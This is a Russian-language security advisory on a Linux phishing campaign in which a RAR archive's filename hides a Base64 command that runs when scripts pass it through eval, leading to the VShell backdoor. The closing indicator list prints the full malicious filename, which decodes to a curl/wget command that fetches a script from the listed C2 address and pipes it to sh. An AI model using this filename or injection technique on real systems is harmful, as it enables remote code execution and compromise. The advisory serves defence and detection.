Исследователи из Trellix Advanced Research Center обнаружили новую сложную атаку на Linux-системы, которая использует неожиданный вектор - имя файла в RAR-архиве. Этот метод позволяет злоумышленникам обходить традиционные средства защиты и выполнять вредоносный код без записи на диск. Атака нацелена на слепое пятно в безопасности Linux - излишнее доверие к безопасности операционной системы без учета рисков, связанных с обработкой файлов и скриптов.

Описание



Атака начинается с фишингового письма, маскирующегося под опрос о косметических продуктах с предложением вознаграждения в 10 юаней. Вложение - архив yy.rar - содержит файл со специально сконструированным именем, которое скрывает Base64-кодированную команду. Когда пользователь извлекает архив, вредоносное имя файла остаётся неактивным до момента обработки скриптом или командой shell.

Критический момент наступает, когда скрипт или системная утилита обрабатывает имя файла без должной санации данных. Например, команда eval "echo $f" в цикле обработки файлов автоматически исполняет вредоносный код, встроенный в имя. Это возможно благодаря тому, что shell интерпретирует части имени как команды. Таким образом, простое перечисление файлов в каталоге может привести к немедленному выполнению вредоносной нагрузки.

Расшифрованная команда из имени файла вызывает загрузку и выполнение Bash-скрипта с удалённого сервера. Скрипт определяет архитектуру системы (x86, x64, ARM, ARM64) и загружает соответствующий бинарный файл. Для обеспечения устойчивости скрипт использует несколько путей для сохранения и запуска, включая /tmp, /usr/local/bin и другие часто доступные на запись каталоги. Запуск осуществляется через nohup, что позволяет процессу работать в фоне даже после завершения сессии.

Основная нагрузка - бинарный файл, который связывается с C2-сервером и получает XOR-зашифрованный полезный код. Ключ шифрования - 0x99. Расшифровка происходит непосредственно в памяти, после чего payload исполняется с помощью fexecve без сохранения на диск. Процесс маскируется под системный поток [kworker/0:2], что затрудняет его обнаружение средствами мониторинга.

Финальный этап атаки - развёртывание бэкдора VShell, написанного на Go. Он предоставляет злоумышленнику полный контроль над системой: выполнение команд, управление файлами, проброс портов и скрытое общение с C2. Поддерживаются различные архитектуры, что делает атаку универсальной для серверов, IoT-устройств и облачных сред.

Особенность этой атаки - комбинация простоты и эффективности. Для её выполнения не требуется уязвимостей в ПО - только ошибка в логике скриптов, обрабатывающих имена файлов. Traditional antivirus-решения часто не проверяют имена файлов на наличие вредоносных команд, а системы поведенческого анализа могут не заметить аномалию, если не отслеживают обработку метаданных.

Эксперты подчёркивают, что эта атака демонстрирует растущую изощрённость киберпреступников, использующих нестандартные векторы. Для защиты рекомендуется избегать выполнения непроверенных скриптов, проводить аудит существующих систем на наличие опасных команд (eval, printf и подобных), а также использовать мониторинг процессов и сетевой активности для выявления аномалий.

Данная атака напоминает технику, ранее использовавшуюся группой Snowlight, и может быть частью кампании, направленной на корпоративные и облачные инфраструктуры. В настоящее время не известно о массовом распространении, однако отдельные инциденты уже зафиксированы.

Индикаторы компрометации

IPv4

- 47.98.194.60

SHA256

- 5712d8a629d607c86a9d094dd24b4747b212d5a37b68ad7f10a84dd601fac751

- 5bde055523d3b5b10f002c5d881bed882e60fa47393dff41d155cab8b72fc5f4

- 69e9eabfd18445352ece9383be55077cdb5bfb790a30a86758bc5249ff6b45bb

- 72702d6ddb671dc75e2ee6caf15f98b752df6125a43dae71cda35d305d989cf4

- 73000ab2f68ecf2764af133d1b7b9f0312d5885a75bf4b7e51cd7b906b36e2d4

- 8ef56b48ac164482dddf6a80f7367298d7b4d21be3aadf0ee1d82d63e3ac0c0a

- dd1b1e6d548b32a3cde72418f1fb77353e42142676266641a9bb12447303e871

File Name

-

ziliao2.pdf{echo,KGN1cmwgLWZzU0wgLW0xODAgaHR0cDovLzQ3Ljk4LjE5NC42MDo4MDg0L3Nsd3x8d2dldCAtVDE4MCAtcSBodHRwOi8vNDcuOTguMTk0LjYwOjgwODQvc2x3KXxzaCAg}_{base64,-d}_bash